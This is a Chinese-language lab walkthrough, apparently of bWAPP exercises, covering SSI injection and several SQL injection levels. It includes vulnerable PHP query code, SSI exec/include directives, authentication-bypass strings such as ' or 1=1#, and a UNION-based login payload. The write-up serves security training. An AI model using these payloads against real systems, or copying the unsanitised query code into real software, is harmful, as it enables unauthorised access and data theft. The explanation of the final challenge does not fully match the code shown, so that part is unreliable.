

### Server-Side Includes (SSI) 注入

SSI就是在HTML文件中，可以通过注释行调用的命令或指针。工作原理就是将内容发送到浏览器之前，可以使用“服务器端包含 (SSI)”指令将文本、图形或应用程序信息包含到网页中。

当符合下列条件时，攻击者可以在 Web 服务器上运行任意命令：  
    A. Web 服务器已支持 SSI（服务器端包含）。  
    B. Web 应用程序在返回 HTML 页面时，嵌入用户输入。  
    C. 参数值未进行输入清理。  
    例如，如果脚本接收文本输入，供 Web 服务器稍后处理，下列由 SSI 命令组成的输入便会侵害服务器的安全：  
    <!--#include file="..."-->（会显示给定的文件）  
    <!--#exec cmd="..."-->（会执行给定的 shell 命令）





### SQL注入

#### GET/Search

打开网页，一个输入点，应该是很简单的查询，先手工测试一下注入点吧！

先输入’，发现有错

输入a，出现正常

输入a' or 1=1#，与a输入的内容一致

输入a' or 1=2#，出现查不到内容，证明有注入

为什么呢，我们看一下源代码的查询语句：

<?php

if(isset($_GET["title"]))

{

$title = $_GET["title"];

$sql = "SELECT * FROM movies WHERE title LIKE '%" . sqli($title) . "%'";

$recordset = mysql_query($sql, $link);

if(!$recordset)

{

// die("Error: " . mysql_error());

?>

从Sql注入的本质，就能理解上文的证明过程。不同的情况需要灵活变动测试语句。

万能密码走一波：’ or ‘’=’ #



Sqlmap的使用就不介绍了，一下子就跑出来了……有了注入点之后，接下来就是手工注入获取数据了。

#### GET/Select

url中有两个参数，先测试第一个然后就有收获了，如果不行就尝试第二个参数，如果实际渗透过程中，参数太多的话，在不影响目标系统正常业务的情况下可以尝试使用工具进行注入。



Sql注入基础知识（http://www.cnblogs.com/backlion/p/7344548.html）

根据回显构造查询语句。



#### POST/Search

请求方法不一样而已，同上，可以用firefox的hackbar，或者burpsuite抓包，改包。这里演示hackbar工具注入。



#### POST/Select

这里演示用burpsuite抓包注入，注入过程省略。



#### AJAX/JSON/jQuery

常规测试一波，发现不行，待续

sqli_10-2.php这个文件没有进行数据查询

参考链接：http://www.voidcn.com/article/p-kipbdmbt-brb.html

//输入框的表单name为title，此处获取并处理创建一个key:value键值对赋值给search变量，该键值对形式与GET和POST的data一样，例如title=a

var search = {title: $("#title").val()};

//getJSON函数请自行百度查阅

//1、sqli_10-2.php即把数据提交到此文件，也就是说其实ajax查询数据是这个文件在处理

//2、search是存储的键值对，这里提交。正常查询时候是GET方法，那么这里也是GET方法，处理后的GET其实是

//3、第三个参数是查询成功后处理要调用的函数，这里是格式化了输出，我们忽略

$.getJSON("sqli_10-2.php", search, function(data){

//后面的代码是格式化处理查询结果的，我们不用关注

}

<script>

$("#title").keyup(function(){

// Searches for a movie title

var search = {title: $("#title").val()};

// AJAX call

$.getJSON("sqli_10-2.php", search, function(data){

init_table();

// Constructs the table from the JSON data

var total = 0;

$.each(data, function(key, val){

total++;

$("#table_yellow tr:last").after("<tr><td>" + val.title + "</td><td align='center'>" + val.release_year + "</td><td>" + val.main_character + "</td><td align='center'>" + val.genre + "</td><td align='center'><a href='http://www.imdb.com/title/" + val.imdb + "' target='_blank'>Link</a></td></tr>");

});

// Empty result

if (total == 0)

{

$("#table_yellow tr:last").after("<tr height='30'><td colspan='5' width='580'>No movies were found!</td></tr>");

}

})

});

function init_table(){

$("#table_yellow").html("<tr height='30' bgcolor='#ffb717' align='center'>" +

"<td width='200'><b>Title</b></td>" +

"<td width='80'><b>Release</b></td>" +

"<td width='140'><b>Character</b></td>" +

"<td width='80'><b>Genre</b></td>" +

"<td width='80'><b>IMDb</b></td>" +

"</tr>"

);

}

</script>



#### CAPTCHA

说实话我没搞懂这题的意图



显示输入验证码，然后跳转到了一个和第一个sql注入一模一样的查询页面？？？？注入过程就不多说了



#### Login Form/Hero

常规的登录表单注入，两个参数都试着去测试一下，万能密码登陆

用户名输入' or 1=1#

密码为空

直接绕过登陆界面，得到username和secret



#### Login Form/User

转载链接：http://www.mamicode.com/info-detail-2239051.html

代码逻辑是先用login查询数据然后再查询出的数据中比较看有没有和passwordsha1后相同的账号。通过union带上自己password

post数据即可登陆

login=a' union select

1,2,"356a192b7913b04c54574d18c28d46e6395428ab",4,5,6,7,8,9 %23&password=1&form=submit

这个题就真的骚了，我搞了好久也没搞出来，直到有一天发现了个大佬！！！

SQL Injection (Login Form/User)，这个注入真的让我崩溃，说好的单引号报错后，相应的改SQL语句，然而并没用，然后求助身边的大牛，他说这个好像不一样，曾经好像是一道CTF的题，和一般的SQL注入不一样，但是一时想不起来怎么秀的了，然后终于想了起来，接着带着我一顿操作，终于明白是怎么回事了。

这一切都要从代码讲起，先看代码：

<?php

if(isset($_POST["form"]))

{

$login = $_POST["login"];

$login = sqli($login);

$password = $_POST["password"];

$password = sqli($password);

$sql = "SELECT * FROM heroes WHERE login = '" . $login . "' AND password = '" . $password . "'";

// echo $sql;

$recordset = mysql_query($sql, $link);

if(!$recordset)

{

die("Error: " . mysql_error());

}

else

{

$row = mysql_fetch_array($recordset);

if($row["login"])

{

// $message = "<font color=\"green\">Welcome " . ucwords($row["login"]) . "...</font>";

$message = "<p>Welcome <b>" . ucwords($row["login"]) . "</b>, how are you today?</p><p>Your secret: <b>" . ucwords($row["secret"]) . "</b></p>";

// $message = $row["login"];

}

else

{

$message = "<font color=\"red\">Invalid credentials!</font>";

}

}

mysql_close($link);

}

echo $message;

?>

从第二行开始，$login参数接收传入的login，$password接收传入的password，sqli($password)这个是设置难度的，这里没有用，接着将password使用sha1方式hash，然后是SQL查询语句，只查询了login，接下来是第15行$recordset连接数据库并使用$sql的查询语句，在看if、else语句的else部分，第23行$row取出查询结果的一组作为关联数组，这点很重要，还有下面一点，第25行的判断句“if($row["login"] && $password == $row["password"])”，这里要使$row["login"]为真而且$password == $row["password"])，这要怎么弄呢，有方法，$row["login"]不是$login，而是查询后存放在$row的login的值，同理第9行$passwrod和hash值只要等于$row["password"])，所以可以构造SQL语句了，这里比较难受的问题是，你不知道字段数和login和password对应的字段的位置，所以我们需要黑白盒结合起来，打开数据库查询字段和位置，(代码在最后附上)如图:

